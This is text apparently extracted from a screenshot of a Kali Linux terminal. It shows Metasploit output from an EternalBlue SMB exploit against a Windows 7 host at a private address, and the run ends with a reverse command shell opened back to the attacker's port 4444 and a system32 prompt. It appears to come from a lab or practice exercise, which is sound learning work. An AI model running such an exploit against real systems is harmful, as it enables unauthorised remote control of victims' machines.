 Kali_linux
1 2 3 4
EN (genm
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~ am33r@kali: ~
[*] 10.48.156.254:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.48.156.254:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.48.156.254:445 - Trying exploit with 12 Groom Allocations.
[*] 10.48.156.254:445 - Sending all but last fragment of exploit packet
[*] 10.48.156.254:445 - Starting non-paged pool grooming
[+] 10.48.156.254:445 - Sending SMBv2 buffers
[+] 10.48.156.254:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.48.156.254:445 - Sending final SMBv2 buffers.
[*] 10.48.156.254:445 - Sending last fragment of exploit packet!
[*] 10.48.156.254:445 - Receiving response from exploit packet
[+] 10.48.156.254:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.48.156.254:445 - Sending egg to corrupted connection.
[*] 10.48.156.254:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.48.156.254
[*] Command shell session 1 opened (192.168.166.126:4444 → 10.48.156.254:49195) at 2026-02-21 19:58:06 +0530
[+] 10.48.156.254:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.48.156.254:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.48.156.254:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Bandit
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>